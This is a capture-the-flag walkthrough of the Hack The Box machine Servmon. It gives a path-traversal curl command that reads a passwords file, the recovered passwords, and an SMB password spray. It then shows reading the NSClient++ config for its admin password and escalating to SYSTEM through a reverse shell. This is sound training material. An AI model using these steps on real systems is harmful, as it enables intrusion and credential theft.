HTB - Windows Servmon
HTB - Windows Servmon
Was shitty, only unstable CVE
nobody - user
One more nmap output that nobody is gonna read
$ nmap -sS -sV -sC -O -p- -vvv -T4 --reason -oN 10.10.10.184.txt 10.10.10.184
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh syn-ack ttl 127 OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDnC92+BCplDo38VDQIZzb7V3HN/OucvxF0VMDDoYShdUrpDUW6JcSR/Zr6cADbHy7eDLw2O+WW+M4SzH7kfpbTv3HvJ0z8iOsRs2nUrUint4CR/A2vYA9SFOk18FU0QUS0sByBIlemU0uiPxN+iRCcpFhZDj+eiVRF7o/XxNbExnhU/2n9MXwFS8XTYNeGqSLE1vV6KdpMfpJj/yey8gvEpDQTX5OQK+kkUHze3LXLyu/XVTKzfqUBMAP+IQ5F6ICWgaC1a+cx/D7C/aobCbqaXY+75t1mxbEMmm1Wv/42nVQxcT7tN2C3sds4VJkYgZKcBhsE0XdJcR9mTb1wWsg9
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMToH2eB7rzpMZuvElpHYko/TXSsOfG8EXWQxmC/T4PCaAmVRDgJWEFMHgpRilSAKoOBlS2RHWNpMJldTFbWSVo=
| 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILbqSRVLRJFVNhD0W0C5xB7b3RoJZZKdM+jSGryFWOQa
80/tcp open http syn-ack ttl 127
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-favicon: Unknown favicon MD5: 3AEF8B29C4866F96A539730FAB53A88F
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
5040/tcp open unknown syn-ack ttl 127
5666/tcp open tcpwrapped syn-ack ttl 127
6063/tcp open tcpwrapped syn-ack ttl 127
6699/tcp open napster? syn-ack ttl 127
7680/tcp open pando-pub? syn-ack ttl 127
8443/tcp open ssl/https-alt syn-ack ttl 127
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
| http-methods:
|_ Supported Methods: GET
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-01-14T13:24:20
| Not valid after: 2021-01-13T13:24:20
| MD5: 1d03 0c40 5b7a 0f6d d8c8 78e3 cba7 38b4
| SHA-1: 7083 bd82 b4b0 f9c0 cc9c 5019 2f9f 9291 4694 8334
| -----BEGIN CERTIFICATE-----
| MIICoTCCAYmgAwIBAgIBADANBgkqhkiG9w0BAQUFADAUMRIwEAYDVQQDDAlsb2Nh
| bGhvc3QwHhcNMjAwMTE0MTMyNDIwWhcNMjEwMTEzMTMyNDIwWjAUMRIwEAYDVQQD
| DAlsb2NhbGhvc3QwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDXCoMi
| kUUWbCi0E1C/LfZFrm4UKCheesOFUAITOnrCvfkYmUR0o7v9wQ8yR5sQR8OIxfJN
| vOTE3C/YZjPE/XLFrLhBpb64X83rqzFRwX7bHVr+PZmHQR0qFRvrsWoQTKcjrElo
| R4WgF4AWkR8vQqsCADPuDGIsNb6PyXSru8/A/HJSt5ef8a3dcOCszlm2bP62qsa8
| XqumPHAKKwiu8k8N94qyXyVwOxbh1nPcATwede5z/KkpKBtpNfSFjrL+sLceQC5S
| wU8u06kPwgzrqTM4L8hyLbsgGcByOBeWLjPJOuR0L/a33yTL3lLFDx/RwGIln5s7
| BwX8AJUEl+6lRs1JAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBAAjXGVBKBNUUVJ51
| b2f08SxINbWy4iDxomygRhT/auRNIypAT2muZ2//KBtUiUxaHZguCwUUzB/1jiED
| s/IDA6dWvImHWnOZGgIUsLo/242RsNgKUYYz8sxGeDKceh6F9RvyG3Sr0OyUrPHt
| sc2hPkgZ0jgf4igc6/3KLCffK5o85bLOQ4hCmJqI74aNenTMNnojk42NfBln2cvU
| vK13uXz0wU1PDgfyGrq8DL8A89zsmdW6QzBElnNKpqNdSj+5trHe7nYYM5m0rrAb
| H2nO4PdFbPGJpwRlH0BOm0kIY0az67VfOakdo1HiWXq5ZbhkRm27B2zO7/ZKfVIz
| XXrt6LA=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPCNo service related to Active Directory and with the OS fingerprinting it looks like a Win 7 box.
There are 2 HTTP services :
- 80 :
nvms-1000 applicationwith a login form - 8443 :
NSClient++which is very unstable and seems have no login prompt
There is also a FTP server allowing anonymous user, let’s dig in it with Filezilla without forgetting to enable the display of hidden files, we never know.

So there is two notes, one from Nadine, saying that Nathan password is on his Desktop in Passwords.txt.
Nathan,
I left your Passwords.txt file on your Desktop.
Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine% And another notes from Nathan saying that he has changed his password but that he still haven’t uploaded the password file and removed access to the NVMS app as we seen it previously.
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint% I checked for exploits and CVE for the application running on 80 and saw a Path Transversal exploit : https://www.exploit-db.com/exploits/47774, there is no CVE associated but as we have the path to a file we want to read it seems pretty related
$ curl "http://servmon/../../../../../../../../../../../../users/Nathan/Desktop/passwords.txt" --path-as-is
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$The
--path-as-isoption indicates to curl to do not squash the../../in the URL
And yes we have got access to the password files, with 7 passwords in it. We could continue to read files on the filesystem however we have a set of credentials and 2 users (and user.txt was not here)
I initially scan for Nathan account with SMB login and found nothing but it was successful with Nadine account.
$ cme smb 10.10.10.184 -u nadine -p password.txt --shares
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:SERVMON) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] SERVMON\nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [+] Enumerated shares
SMB 10.10.10.184 445 SERVMON Share Permissions Remark
SMB 10.10.10.184 445 SERVMON ----- ----------- ------
SMB 10.10.10.184 445 SERVMON ADMIN$ Remote Admin
SMB 10.10.10.184 445 SERVMON C$ Default share
SMB 10.10.10.184 445 SERVMON IPC$ READ Remote IPCSo the user is nadine:L1k3B1gBut7s@W0rk, as ssh is present we can login easily and get user.txt : 0e09057f4bb18bcbef9e0d55479d5ca8
user - root

While my recon phase I had spotted this exploit for NSClient++ : https://www.exploit-db.com/exploits/46802. It’s a local privilege escalation allowing us to run command as system.
According to the poc, the first step is to fetch the password in c:\program files\nsclient++\nsclient.ini
PS C:\Users\nadine> type "c:\program files\nsclient++\nsclient.ini"
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
[...]So the admin password for the app is ew2x6SsGTxjRwXOT an following the rest of the configuration it’s seems that we can only access the admin panel from localhost. Let’s do port port forwarding
$ ssh -L 8443:127.0.0.1:8443 nadine@servmonEverything thing is explained in the poc, so let’s follow the instruction.
Do not forget to upload you command to be executed as
systeminC:\temp, for me it’s just a simple netcat reverse shell

Do not forget to hit the
reloadbutton on the top bar insideControlelse the command won’t be recognized

We see that our command has been executed
The UI is pretty unstable, I did a lot of F5 to be able to write change
 10955
10955